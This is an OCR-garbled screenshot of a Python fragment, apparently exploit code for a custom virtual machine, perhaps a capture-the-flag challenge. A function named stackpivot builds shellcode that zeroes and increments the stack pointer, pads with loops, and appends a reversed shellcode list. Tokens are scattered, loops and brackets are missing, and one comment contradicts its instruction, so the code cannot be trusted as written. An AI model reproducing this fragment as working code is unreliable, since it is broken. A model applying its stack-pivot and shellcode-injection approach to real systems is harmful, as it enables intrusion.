
def
stackpivot
() 
->
    sc 
=
'nul r4
\n
'
# xor    rsp, rsp
    sc 
+=
'inc r4
\n
'
# xor    rsp, rsp
    gadget 
=
'add r36, r0
\n
'
# add rsp, r
for
 i 
in
 range(
24
        sc 
+=
for
 i 
in
 range(
500
        sc 
+=
'inc r4
\n
'
# inc rsp
return
sc 
=
for
 inst 
in
 get_shellcode()[::
-
1
    sc 
+=
'nul r11
\n
'
# xor    rbx, rbx
    sc 
+=
'inc r3
\n
'
# inc    rbx (rbx =